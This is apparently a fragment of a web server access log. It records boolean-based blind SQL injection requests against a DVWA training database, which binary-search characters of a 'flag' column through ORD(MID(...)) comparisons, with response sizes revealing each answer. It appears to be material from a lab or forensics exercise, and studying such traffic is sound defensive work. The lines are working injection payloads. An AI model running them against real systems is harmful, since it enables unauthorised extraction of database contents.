 ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),1,1))>64 AND 'ZeOx'='ZeOx HTTP/1.1" 200 209 "
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),1,1))>96 AND 'ZeOx'='ZeOx HTTP/1.1" 200 209 "
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),1,1))>112 AND 'ZeOx'='ZeOx HTTP/1.1" 200 215
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),1,1))>104 AND 'ZeOx'='ZeOx HTTP/1.1" 200 215
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),1,1))>100 AND 'ZeOx'='ZeOx HTTP/1.1" 200 209
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),1,1))>102 AND 'ZeOx'='ZeOx HTTP/1.1" 200 215
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),1,1))>101 AND 'ZeOx'='ZeOx HTTP/1.1" 200 209
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),2,1))>96 AND 'ZeOx'='ZeOx HTTP/1.1" 200 209 "
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),2,1))>112 AND 'ZeOx'='ZeOx HTTP/1.1" 200 215
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),2,1))>104 AND 'ZeOx'='ZeOx HTTP/1.1" 200 209
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),2,1))>108 AND 'ZeOx'='ZeOx HTTP/1.1" 200 215
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),2,1))>106 AND 'ZeOx'='ZeOx HTTP/1.1" 200 209
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),2,1))>107 AND 'ZeOx'='ZeOx HTTP/1.1" 200 209
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),3,1))>96 AND 'ZeOx'='ZeOx HTTP/1.1" 200 209 "
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),3,1))>112 AND 'ZeOx'='ZeOx HTTP/1.1" 200 215
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),3,1))>104 AND 'ZeOx'='ZeOx HTTP/1.1" 200 215
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),3,1))>100 AND 'ZeOx'='ZeOx HTTP/1.1" 200 215
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),3,1))>98 AND 'ZeOx'='ZeOx HTTP/1.1" 200 215 "
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),3,1))>97 AND 'ZeOx'='ZeOx HTTP/1.1" 200 215 "
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),4,1))>96 AND 'ZeOx'='ZeOx HTTP/1.1" 200 209 "
ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag ORDER BY flag LIMIT 0,1),4,1))>112 AND 'ZeOx'='ZeOx HTTP/1.1" 200 215